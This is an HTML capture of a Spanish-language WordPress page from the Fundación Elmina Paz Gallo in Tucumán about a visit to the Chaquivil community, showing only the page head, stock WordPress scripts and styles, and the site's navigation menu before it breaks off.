

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fundacionepg.org/visita-a-a-chaquivil/
body_size: 41476
content:

<!DOCTYPE html>
<html lang="es">
<head>

		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.fundacionepg.org/xmlrpc.php" />
<title>Visita a la Comunidad de Chaquivil &#8211; Fundación Elmina Paz Gallo</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fundación Elmina Paz Gallo &raquo; Feed" href="http://www.fundacionepg.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundación Elmina Paz Gallo &raquo; Feed de los comentarios" href="http://www.fundacionepg.org/comments/feed/" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fundacionepg.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.fundacionepg.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.fundacionepg.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='travelify_style-css' href='http://www.fundacionepg.org/wp-content/themes/child_travelify/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.fundacionepg.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.fundacionepg.org/wp-content/themes/travelify/library/js/functions.min.js?ver=6.8.3" id="theme_functions-js"></script>
<link rel="https://api.w.org/" href="http://www.fundacionepg.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.fundacionepg.org/wp-json/wp/v2/posts/943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fundacionepg.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.fundacionepg.org/visita-a-a-chaquivil/" />
<link rel='shortlink' href='http://www.fundacionepg.org/?p=943' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.fundacionepg.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fundacionepg.org%2Fvisita-a-a-chaquivil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.fundacionepg.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fundacionepg.org%2Fvisita-a-a-chaquivil%2F&#038;format=xml" />
    <style type="text/css">
        a { color: #dd3333; }
        #site-title a { color: #dd3333; }
        #site-title a:hover { color: #dd3333; }
        .wrapper { background: #F8F8F8; }
        .social-icons ul li a { color: #9a2bbf; }
        #main-nav a, #main-nav a:hover,  #main-nav a:focus, #main-nav ul li.current-menu-item a,#main-nav ul li.current_page_ancestor a,#main-nav ul li.current-menu-ancestor a,#main-nav ul li.current_page_item a,#main-nav ul li:hover > a { color: #fff; }
        .widget, article { background: #fff; }
        .entry-title, .entry-title a, .entry-title a:focus, h1, h2, h3, h4, h5, h6, .widget-title  { color: #1b1e1f; }
        a:focus, a:active, a:hover, .tags a:hover, .custom-gallery-title a, .widget-title a, #content ul a:hover,#content ol a:hover, .widget ul li a:hover, .entry-title a:hover, .entry-meta a:hover, #site-generator .copyright a:hover { color: #dd3333; }
        #main-nav { background: #dd3333; border-color: #dd3333; }
        #main-nav ul li ul, body { border-color: #dd3333; }
        #main-nav a:hover,#main-nav ul li.current-menu-item a,#main-nav ul li.current_page_ancestor a,#main-nav ul li.current-menu-ancestor a,#main-nav ul li.current_page_item a,#main-nav ul li:hover > a, #main-nav li:hover > a,#main-nav ul ul :hover > a,#main-nav a:focus { background: #dd3333; }
        #main-nav ul li ul li a:hover,#main-nav ul li ul li:hover > a,#main-nav ul li.current-menu-item ul li a:hover { color: #dd3333; }
        .entry-content { color: #1D1D1D; }
        input[type="reset"], input[type="button"], input[type="submit"], .entry-meta-bar .readmore, #controllers a:hover, #controllers a.active, .pagination span, .pagination a:hover span, .wp-pagenavi .current, .wp-pagenavi a:hover { background: #57ad68; border-color: #57ad68 !important; }
        ::selection { background: #57ad68; }
        blockquote { border-color: #439f55; }
        #controllers a:hover, #controllers a.active { color:  #439f55; }
        input[type="reset"]:hover,input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:active,input[type="button"]:active,input[type="submit"]:active, .entry-meta-bar .readmore:hover, .entry-meta-bar .readmore:active, ul.default-wp-page li a:hover, ul.default-wp-page li a:active { background: #439f55; border-color: #439f55; }
    </style>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://fundacionepg.org/wp-content/uploads/2016/02/fondo.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://www.fundacionepg.org/wp-content/uploads/2016/02/cropped-foto_articulo02-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.fundacionepg.org/wp-content/uploads/2016/02/cropped-foto_articulo02-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.fundacionepg.org/wp-content/uploads/2016/02/cropped-foto_articulo02-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.fundacionepg.org/wp-content/uploads/2016/02/cropped-foto_articulo02-270x270.jpg" />

</head>

<body class="wp-singular post-template-default single single-post postid-943 single-format-standard custom-background wp-theme-travelify wp-child-theme-child_travelify metaslider-plugin ">

	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
					<section class="hgroup-right">
											</section><!-- .hgroup-right -->
				<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">
								<a href="http://www.fundacionepg.org/" title="Fundación Elmina Paz Gallo" rel="home">
									Fundación Elmina Paz Gallo								</a>
							</h1>
							<h2 id="site-description">Personería Jurídica Res. Nº 360/10 &#8211; Tucumán</h2>
						
				</hgroup><!-- #site-logo -->

		</div><!-- .hgroup-wrap -->
	</div><!-- .container -->
		<nav id="main-nav" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-136"><a href="http://www.fundacionepg.org/">Inicio</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="http://www.fundacionepg.org/category/agenda/">Agenda 2025</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-190"><a href="http://www.fundacionepg.org/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-3222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3222"><a href="http://www.fundacionepg.org/2024-2/2024-2/">2024</a></li>
	<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785"><a href="http://www.fundacionepg.org/2023-2/">2023</a></li>
	<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704"><a href="http://www.fundacionepg.org/2022-2/">2022</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="http://www.fundacionepg.org/2021-2/">2021</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="http://www.fundacionepg.org/2020-2/">2020</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="http://www.fundacionepg.org/2019-2/">2019</a></li>
	<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="http://www.fundacionepg.org/2018-2/">2018</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="http://www.fundacionepg.org/2017-2/">2017</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="http://www.fundacionepg.org/2016-2/">2016</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="http://www.fundacionepg.org/2015-2/">2015</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="http://www.fundacionepg.org/2014-2/">2014</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="http://www.fundacionepg.org/2013-2/">2013</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="http://www.fundacionepg.org/2012-2/">2012</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="http://www.fundacionepg.org/2011-2/">2011</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16"><a href="http://www.fundacionepg.org/pagina-ejemplo/">La Fundación</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://www.fundacionepg.org/pagina-ejemplo/">Misión</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://www.fundacionepg.org/porque-elmina-paz-gallo/">¿Por qué Elmina Paz Gallo?</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://www.fundacionepg.org/objetivos/">Objetivos</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="http://www.fundacionepg.org/quienes-somos/">Quiénes somos</a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="http://www.fundacionepg.org/consejo-de-administracion/">Consejo de Administración</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://fundacionepg.org/wp-content/uploads/2016/06/Acta-Fundación-EPG.pdf">Acta Fundacional</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a href="#">Qué hacemos</a>
<ul class="sub-menu">
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179"><a href="http://www.fundacionepg.org/museo-archivo-elmina-paz-gallo/">Museo-Archivo Elmina Paz Gallo</a>
	<ul class="sub-menu">
		<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="http://www.fundacionepg.org/un-poco-de-historia/">Un poco de historia</a></li>
		<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="http://www.fundacionepg.org/museo-360o/">Visita Museo 360º</a></li>
		<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="http://www.fundacionepg.org/actividades-en-el-museo/">Actividades en el Museo</a></li>
		<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="http://www.fundacionepg.org/el-museo-y-su-extension-al-medio/">Museo y extensión al medio</a></li>
		<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1165"><a href="http://www.fundacionepg.org/http-www-fundacionepg-org-red-de-museos-de-tucuman-abre-en-una-nueva-pestana/">Red de Museos de Tucumán</a></li>
	</ul>
</li>
	<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1328"><a href="http://www.fundacionepg.org/centro-comunitario-madre-elmina/">Voluntariado Barrio Carballito</a>
	<ul class="sub-menu">
		<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="http://www.fundacionepg.org/actividades/">Actividades</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1482"><a href="http://www.fundacionepg.org/agenda-centro-cultural/">Agenda Voluntariado</a></li>
		<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="http://www.fundacionepg.org/material-audiovisual/">Material Audiovisual</a></li>
	</ul>
</li>
	<li id="menu-item-3202" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3202"><a href="http://www.fundacionepg.org/memorias-y-vocaciones-dominicas/">Memorias y Vocaciones Dominicas</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://www.fundacionepg.org/proyecto-editorial/">Proyecto Editorial</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="http://www.fundacionepg.org/cursos-de-formacion/">Cursos de Formación</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="http://www.fundacionepg.org/espacios-de-espiritualidad/">Espiritualidad</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="http://www.fundacionepg.org/voluntariado-socio-comunitario/">Alta Montaña</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://www.fundacionepg.org/nuestro-simbolo/">Nuestro Símbolo</a></li>
